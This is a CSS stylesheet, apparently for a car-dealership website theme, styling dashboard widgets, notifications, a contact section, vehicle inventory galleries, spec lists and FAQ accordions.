            .action_menu ul li i {
                padding-right: 10px;
            }

            .action_menu ul li:hover {
                cursor: pointer;
                background-color: rgba(0, 0, 0, 0.2);
            }

.toggle-contact {
    font-size: 20px;
    margin-left: 20px;
    display: none;
}

.active-chat-contacts .toggle-contact .fa-bars:before {
    content: "\f00d";
}

.ls-widget .widget-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: transparent;
    padding: 20px 30px 30px;
    min-height: 60px;
}

    .ls-widget .widget-title .chosen-outer {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.widget-title .chosen-single {
    position: relative;
    height: 45px;
    padding: 10px 20px;
    font-size: 14px;
    color: #696969;
    line-height: 25px;
    background: #F0F5F7;
}

.widget-title .chosen-container {
    margin-left: 20px;
}

.widget-title .chosen-container-single .chosen-single div:after {
    color: #696969;
    content: "\f17c";
    font-family: "Flaticon";
    font-size: 10px;
}

.search-box-one {
    position: relative;
}

    .search-box-one .form-group {
        position: relative;
        margin-bottom: 0;
    }

        .search-box-one .form-group input[type=text],
        .search-box-one .form-group input[type=search] {
            position: relative;
            display: block;
            max-width: 100%;
            width: 330px;
            height: 45px;
            line-height: 25px;
            padding: 5px 20px;
            padding-left: 54px;
            font-size: 15px;
            color: #696969;
            background: #F0F5F7;
            border-radius: 8px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-box-one .form-group input[type=text]:focus,
            .search-box-one .form-group input[type=search]:focus {
                border-color: #1967D2;
            }

        .search-box-one .form-group .icon {
            position: absolute;
            left: 0;
            top: -3px;
            color: #696969;
            height: 45px;
            width: 54px;
            z-index: 1;
            text-align: center;
            line-height: 45px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

.ls-widget .widget-content {
    position: relative;
    padding: 0px 30px 10px;
}

    .ls-widget .widget-content p {
        position: relative;
        font-size: 14px;
        line-height: 26px;
        color: #5c6770;
        font-weight: 400;
        margin-bottom: 26px;
    }

/* Notification list */
.notification-list {
    position: relative;
}

    .notification-list li {
        position: relative;
        padding: 5px 0;
        padding-left: 47px;
        font-size: 15px;
        line-height: 25px;
        color: #696969;
        font-weight: 400;
        min-height: 35px;
        margin-bottom: 25px;
    }

        .notification-list li strong {
            font-weight: 500;
            color: #202124;
        }

        .notification-list li .icon {
            position: absolute;
            left: 0;
            top: 0;
            height: 35px;
            width: 35px;
            background: rgba(25, 103, 210, 0.15);
            color: #1967D2;
            text-align: center;
            line-height: 35px;
            border-radius: 50%;
            font-size: 16px;
        }

        .notification-list li .colored {
            color: #1967D2;
        }

        .notification-list li.success .icon {
            background: rgba(52, 168, 83, 0.15);
            color: #34a853;
        }

        .notification-list li.success .colored {
            color: #34a853;
        }

.uii-item {
    border-radius: 16px;
    height: 170px;
    position: relative;
    border: 1px solid #E1E1E1;
    padding: 0 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    /* Large devices */
}

@media (max-width: 1199px) {
    .uii-item {
        margin-bottom: 30px;
    }
}

.uii-item .ui-icon {
    position: absolute;
    top: 50%;
    right: 30px;
    width: 70px;
    height: 70px;
    background-color: #E9F2FF;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .uii-item .ui-icon.v2 {
        background-color: #FFE9F3;
    }

    .uii-item .ui-icon.v3 {
        background-color: #EEF1FB;
    }

    .uii-item .ui-icon.v4 {
        background-color: #F9FBFC;
    }

.uii-item > span {
    color: #050B20;
    font-size: 15px;
    margin-bottom: -5px;
}

.uii-item h3 {
    margin: 0;
    color: #050B20;
    font-size: 30px;
    font-weight: 700;
}

.graph-content {
    margin-top: 70px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .graph-content {
        margin-top: 0;
    }
}

.widget-graph {
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    padding: 30px;
    height: 100%;
}

.graph-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-right: 30px;
}

    .graph-head > h3 {
        color: #050B20;
        font-size: 18px;
        font-weight: 500;
    }

    .graph-head .text-box .form_boxes {
        margin-right: 30px;
    }

        .graph-head .text-box .form_boxes:last-child {
            margin-right: 0;
        }

.ls-widget {
    position: relative;
    background: #ffffff;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    /* Large devices */
}

@media (max-width: 1199px) {
    .ls-widget {
        margin-top: 40px;
    }
}

.ls-widget .widget-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: transparent;
    padding: 20px 30px 30px;
    min-height: 60px;
}

    .ls-widget .widget-title h4 {
        position: relative;
        font-size: 18px;
        line-height: 30px;
        color: #1b2032;
        font-weight: 500;
        margin-right: 30px;
        margin-bottom: 0;
        padding: 0;
    }

        .ls-widget .widget-title h4 .icon {
            position: absolute;
            left: 0;
            top: 0px;
            line-height: 30px;
            color: #9fa9b8;
        }

.dash-btn {
    display: block;
    border: 1px solid var(--theme-color1);
    border-radius: 12px;
    width: 100%;
    text-align: center;
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
    height: 54px;
    line-height: 54px;
    color: var(--theme-color1);
}

    .dash-btn svg {
        margin-left: 10px;
    }

        .dash-btn svg path {
            fill: var(--theme-color1);
        }

    .dash-btn:hover {
        background-color: var(--theme-color1);
        color: #fff;
        border-color: transparent;
    }

        .dash-btn:hover svg path {
            fill: #fff;
        }

.dash-btn-box {
    padding: 0 30px;
    margin-bottom: 30px;
}

/* Medium devices */
@media (max-width: 991px) {
    .dashboard-widget .content-column .inner-column {
        border-radius: 0;
    }
}

/* Extra small devices */
@media (max-width: 575px) {
    .header-style-ten .header-inner {
        padding: 0;
    }

    .search-table table thead th {
        width: 100%;
    }

    .search-table tr {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        text-align: center;
    }

    .search-table table thead th:first-child {
        border-radius: 0;
    }

    .search-table-head form {
        display: block;
    }

    .search-table table tbody td {
        width: 100%;
    }
}

/*** 

====================================================================
    contact-us section
====================================================================

***/
.contact-us-section {
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
    background-color: var(--theme-color-light);
}

    .contact-us-section .map-sec {
        margin: 0 -152px;
    }

        .contact-us-section .map-sec .goole-iframe iframe {
            width: 100%;
            height: 600px;
            border-radius: 10px;
        }

    .contact-us-section .calculater-sec {
        padding-top: 60px;
    }

        .contact-us-section .calculater-sec .boxcar-container {
            max-width: 100%;
        }

        .contact-us-section .calculater-sec .content-column .inner-column {
            width: 100%;
            height: 100%;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            padding-right: 38px;
            padding-left: 38px;
        }

            .contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
                margin-bottom: 21px;
                padding-left: 13px;
            }

        .contact-us-section .calculater-sec .content-column form {
            width: 100%;
            margin: 0;
        }

            .contact-us-section .calculater-sec .content-column form .form_boxes, .form_boxes {
                border-radius: 12px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--sfondo);
                border-radius: 12px;
                padding: 7px 15px;
                margin-bottom: 15px;
            }

                .contact-us-section .calculater-sec .content-column form .form_boxes label, .form_boxes label {
                    display: block;
                    color: var(--lettere-grigie);
                    font-size: 13px;
                    font-weight: 400;
                }

                .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu, .form_boxes .drop-menu {
                    height: unset;
                }

                    .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .select, .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        background-color: var(--theme-color-light);
                        -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                        box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                    }

                .contact-us-section .calculater-sec .content-column form .form_boxes.v2 {
                    height: 220px;
                }

            .contact-us-section .calculater-sec .content-column form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                padding: 0 26px;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .contact-us-section .calculater-sec .content-column form .theme-btn svg {
                    margin-left: 10px;
                }

                .contact-us-section .calculater-sec .content-column form .theme-btn.v2 {
                    width: 100%;
                }

        .contact-us-section .calculater-sec .contact-column .inner-column {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--sfondo);
            padding: 32px 41px 47px;
            margin-left: 38px;
        }

            .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title {
                margin-bottom: 38px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .title {
                    font-weight: 500;
                }

                .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .text {
                    line-height: 26px;
                    margin-top: 0;
                }

            .contact-us-section .calculater-sec .contact-column .inner-column .content-box {
                padding-left: 36px;
                margin-bottom: 24px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .content-box .title {
                    position: relative;
                    font-size: 15px;
                    font-weight: 500;
                    margin-bottom: 2px;
                }

                    .contact-us-section .calculater-sec .contact-column .inner-column .content-box .title .icon {
                        position: absolute;
                        top: 0px;
                        left: -36px;
                        font-size: 26px;
                    }

            .contact-us-section .calculater-sec .contact-column .inner-column .social-icons {
                margin-top: 26px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .title {
                    font-size: 15px;
                    font-weight: 500;
                    margin-bottom: 15px;
                }

                .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    margin-left: -15px;
                }

                    .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a {
                        border-radius: 50px;
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        display: inline-block;
                    }

                        .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a:hover {
                            background: var(--bg-1, #F9FBFC);
                        }

    .contact-us-section .ofice-section {
        position: relative;
        padding: 120px 0 0;
    }

        .contact-us-section .ofice-section .ofice-block .inner-box .title {
            font-size: 18px;
            font-weight: 500;
            line-height: 32px;
            margin-bottom: 13px;
        }

        .contact-us-section .ofice-section .ofice-block .inner-box .text {
            line-height: 26px;
            margin-bottom: 6px;
        }

        .contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn {
            font-size: 15px;
            font-family: var(--title-font);
            font-weight: 500;
            display: inline-block;
            color: var(--theme-color-dark);
        }

            .contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn svg {
                margin-left: 9px;
                position: relative;
                top: -2px;
            }

        .contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-top: 22px;
        }

            .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
                position: relative;
                font-size: 15px;
                color: var(--theme-color-dark);
                padding-left: 36px;
                margin-right: 30px;
            }

                .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li .icon {
                    position: absolute;
                    top: 0;
                    left: 0;
                    font-size: 26px;
                }

.contact-block .inner-box {
    border-radius: 0px 16px 16px 0px;
    background: #E9F2FF;
    max-width: 450px;
    margin-left: auto;
    padding: 128px 52px 127px;
}

    .contact-block .inner-box .content-box {
        margin-bottom: 43px;
    }

        .contact-block .inner-box .content-box:last-child {
            margin-bottom: 0;
        }

        .contact-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 3px;
        }

        .contact-block .inner-box .content-box span {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color1);
            line-height: 32px;
            display: block;
        }

.contact-us-section.v2 .right-box {
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    background: var(--theme-color-light);
}

    .contact-us-section.v2 .right-box .content-column .inner-column {
        padding: 51px 38px 51px 60px;
    }

/*** 

====================================================================
    inventory section
====================================================================

***/
.inventory-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
}

    .inventory-section .overview-sec.v2 {
        margin-top: 42px;
    }

    .inventory-section .boxcar-title-three {
        position: relative;
        margin-bottom: 30px;
    }

        .inventory-section .boxcar-title-three h2 {
            margin-bottom: 0;
        }

        .inventory-section .boxcar-title-three .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 20px;
            font-weight: 400;
        }

        .inventory-section .boxcar-title-three .spectes-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            flex-wrap: wrap;
            gap: 10px;
        }

            /* .inventory-section .boxcar-title-three .spectes-list li {
  margin-right: 10px;
} */

            .inventory-section .boxcar-title-three .spectes-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .boxcar-title-three .spectes-list li span {
                font-size: 15px;
                color:var(--lettere);
                display: inline-block;
                border-radius: 120px;
                background: var(--bg-3, #E9F2FF);
                padding: 7px 20px 5px;
            }

            .inventory-section .boxcar-title-three .spectes-list li span {
                margin-right: 10px;
                position: relative;
                top: -2px;
            }

            .inventory-section .boxcar-title-three .spectes-list.v2 li span {
                background-color: unset;
                color: var(--theme-color-dark);
                border: 1px solid var(--Border, #E1E1E1);
            }

        .inventory-section .boxcar-title-three .content-box {
            position: absolute;
            bottom: 0;
            right: 0;
            text-align: right;
        }

            .inventory-section .boxcar-title-three .content-box .btn-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 12px;
            }

                .inventory-section .boxcar-title-three .content-box .btn-box .share-btn {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    margin-right: 18px;
                }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn:last-child {
                        margin-right: 0;
                    }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        display: inline-block;
                        margin-right: 10px;
                    }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn .share {
                        fill: var(--White, #FFF);
                        border: 1px solid #E1E1E1;
                        border-radius: 50%;
                        width: 36px;
                        height: 36px;
                        line-height: 32px;
                        text-align: center;
                        -webkit-filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
                        filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
                    }

                .inventory-section .boxcar-title-three .content-box .btn-box.v2 {
                    margin-bottom: 0;
                }

            .inventory-section .boxcar-title-three .content-box .title {
                font-weight: 700;
                margin-bottom: 4px;
            }

            .inventory-section .boxcar-title-three .content-box span {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-dark);
            }

                .inventory-section .boxcar-title-three .content-box span i {
                    margin-right: 10px;
                }

    .inventory-section .gallery-sec .slick-next,
    .inventory-section .gallery-sec .slick-prev {
        border: 0;
        background-color: rgba(143, 143, 153, 0.9);
    }

        .inventory-section .gallery-sec .slick-prev::before,
        .inventory-section .gallery-sec .slick-next::before {
            color: var(--theme-color-light);
        }

    .inventory-section .gallery-sec .slick-next {
        right: 10px;
    }

    .inventory-section .gallery-sec .slick-prev {
        left: 10px;
        z-index: 9;
    }

    .inventory-section .gallery-sec .image-column .inner-column .image-box {
        position: relative;
    }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            border-radius: 16px 0px 0px 16px;
            overflow: hidden;
        }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            width: 100%;
        }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box {
            position: absolute;
            bottom: 10px;
            left: 10px;
            width: 100%;
        }

            .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li {
                    margin-right: 10px;
                }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li:last-child {
                        margin-right: 0;
                        margin-left: auto;
                        left: auto;
                        right: 20px;
                        position: relative;
                    }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        background-color: var(--theme-color-light);
                        padding: 7px 20px 5px;
                        border-radius: 12px;
                    }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
                        margin-right: 10px;
                    }

    .inventory-section .gallery-sec .image-column-two .inner-column {
        /* margin-bottom: 34px; */
        /* height: 100%; */
    }

        .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
            position: relative;
            display: inline-block;
        }

            .inventory-section .gallery-sec .image-column-two .inner-column .image-box:hover .content-box {
                opacity: 1;
                visibility: visible;
            }

            .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box {
                position: absolute;
                bottom: 10px;
                right: 10px;
                opacity: 0;
                visibility: hidden;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
                width: 100%;
            }

                .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list {
                    width: 100%;
                }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        background-color: var(--theme-color-light);
                        padding: 7px 20px 5px;
                        border-radius: 12px;
                    }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a {
                        margin-right: 10px;
                    }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li:last-child {
                        margin-left: auto;
                        position: absolute;
                        bottom: 10px;
                        right: 10px;
                    }

    .inventory-section .gallery-sec-two {
        margin-bottom: 100px;
        padding: 0 60px;
    }

@media (max-width: 1440px) {
    .inventory-section .gallery-sec-two {
        padding: 0 30px;
    }
}

@media (max-width: 991px) {
    .inventory-section .gallery-sec-two {
        padding: 0 15px;
        margin-bottom: 60px;
    }
}

.gallery-sec-two .wrap-slider-gallery {
    border-radius: 16px;
    overflow: hidden;
}

.inventory-section .gallery-sec-two .slick-next {
    right: 10px;
}

.inventory-section .gallery-sec-two .slick-prev {
    left: 10px;
    z-index: 99;
}

.inventory-section .gallery-sec-two .slick-next,
.inventory-section .gallery-sec-two .slick-prev {
    background-color: #8f8c95;
    border: 0;
}

    .inventory-section .gallery-sec-two .slick-prev::before,
    .inventory-section .gallery-sec-two .slick-next::before {
        color: var(--theme-color-light);
    }

.inventory-section .gallery-sec-two .image-column {
    margin: 0 15px;
}

    .inventory-section .gallery-sec-two .image-column .inner-column .image-box {
        position: relative;
    }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
            width: 100%;
            height: 550px;
            -o-object-fit: cover;
            object-fit: cover;
        }

@media (max-width: 500px) {
    .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
        height: 400px;
    }

    .cars-section-eight .nav-tabs {
        justify-content: flex-start;
        row-gap: 10px;
    }
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box {
    position: absolute;
    bottom: 10px;
    left: 10px;
    width: 100%;
}

    .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li {
            margin-right: 10px;
        }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li:last-child {
                margin-right: 0;
                margin-left: auto;
                left: auto;
                right: 20px;
                position: relative;
            }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                font-size: 15px;
                color: var(--theme-color-dark);
                background-color: var(--theme-color-light);
                padding: 7px 20px 5px;
                border-radius: 12px;
            }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a {
                margin-right: 10px;
            }

.inventory-section .inspection-column {
    margin-top: 9px;
}

    .inventory-section .inspection-column .inner-column .title {
        font-weight: 500;
        font-size: 26px;
        margin-bottom: 27px;
    }

    .inventory-section .inspection-column .inner-column .overview-sec {
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 26px;
    }

        .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 20px;
        }

            .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span {
                font-weight: 400;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 198px;
                display: inline-block;
            }

            .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span {
                margin-right: 15px;
                position: relative;
                top: -2px;
            }

    .inventory-section .inspection-column .inner-column .overview-sec-two {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 50px;
    }

        .inventory-section .inspection-column .inner-column .overview-sec-two .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            gap: 30px;
            flex-wrap: wrap;
        }

            .inventory-section .inspection-column .inner-column .overview-sec-two .list li {
                width: 160px;
                height: 150px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                text-align: center;
                padding: 32px 0;
                /* margin-right: 30px; */
            }

.boxcar-testimonial-section.home1 .boxcar-title {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

    .boxcar-testimonial-section.home1 .boxcar-title h2 {
        margin-bottom: 0;
    }

    .boxcar-testimonial-section.home1 .boxcar-title .text {
        margin-top: 0;
    }

@media (max-width: 600px) {
    .compare-section .compare-products table tr {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        /* -ms-flex-wrap: wrap;
    flex-wrap: wrap; */
    }

        .compare-section .compare-products table tr th,
        .compare-section .compare-products table tr td {
            width: 100%;
            flex-shrink: 0;
        }
}

@media (max-width: 500px) {
    .inventory-section .inspection-column .inner-column .overview-sec-two .list li {
        width: 100%;
    }
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li:last-child {
    margin-right: 0;
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li {
    margin-bottom: 8px;
}

    .inventory-section .inspection-column .inner-column .overview-sec-two .list li span {
        display: block;
        color: #818181;
        margin-bottom: -2px;
    }

    .inventory-section .inspection-column .inner-column .overview-sec-two .list li small {
        font-size: 16px;
        font-weight: 500;
        color: var(--theme-color-dark);
    }

.inventory-section .inspection-column .inner-column .description-sec {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 50px;
}

    .inventory-section .inspection-column .inner-column .description-sec .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 23px;
    }

    .inventory-section .inspection-column .inner-column .description-sec .text {
        font-size: 15px;
        color: var(--theme-color-dark);
    }

        .inventory-section .inspection-column .inner-column .description-sec .text.two {
            margin-bottom: 24px;
        }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: 38px;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 18px;
        }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li .item {
                display: inline-block;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-dark);
                padding: 14px 26px 12px;
                border-radius: 12px;
                background: var(--bg-2, #EEF1FB);
            }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li .item {
                margin-right: 10px;
                position: relative;
                top: -1px;
            }

        .inventory-section .inspection-column .inner-column .description-sec .des-list .two .item {
            background: var(--bg-3, #E9F2FF);
        }

        .inventory-section .inspection-column .inner-column .description-sec .des-list .three .item {
            background: var(--bg-4, #FFE9F3);
        }

.inventory-section .inspection-column .inner-column .features-sec {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 44px;
}

    .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .title {
        font-size: 18px;
        font-weight: 500;
    }

    .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 13px;
    }

        .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li:last-child {
            margin-bottom: 0;
        }

        .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li i {
            color: var(--theme-color1);
            background-color: #eef0fc;
            width: 21px;
            height: 21px;
            line-height: 21px;
            text-align: center;
            border-radius: 50%;
            font-size: 12px;
            margin-right: 10px;
        }

    .inventory-section .inspection-column .inner-column .features-sec.v2 {
        padding-bottom: 36px;
    }

        .inventory-section .inspection-column .inner-column .features-sec.v2 .list-column {
            margin-bottom: 30px;
        }

.inventory-section .inspection-column .inner-column .faqs-section {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .faqs-section .title, .title {
        font-weight: 500;
        font-size: 26px;
        margin-bottom: 8px;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion {
        /*border-bottom: 1px solid #E1E1E1;*/
        padding-bottom: 30px;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .accordion.block {
        border-bottom: 1px solid #E1E1E1;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .accordion.block.v2 {
            border-bottom: 0;
        }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block:active {
        background-color: unset;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .accordion.block.active-block {
        background-color: transparent;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block {
        margin-bottom: 0;
        padding-bottom: 7px;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
            font-size: 18px;
            font-family: var(--title-font);
            font-weight: 500;
            text-transform: capitalize;
            color: var(--theme-color-dark);
            border: 0;
            padding: 23px 0 15px;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content .content {
            padding: 0;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
            background-color: unset;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn {
            color: var(--theme-color-dark);
            background-color: transparent;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn .icon {
            height: 0;
            line-height: 0;
            top: 37px;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon {
            height: 0;
            line-height: 0;
            top: 37px;
        }

            .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon:before {
                content: "\f106";
            }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content {
            padding: 0;
        }

    .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column {
        margin-bottom: 13px;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            padding-bottom: 12px;
        }

            .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li:last-child {
                padding-bottom: 0;
            }

            .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li span {
                font-weight: 500;
                width: 180px;
                display: inline-block;
            }

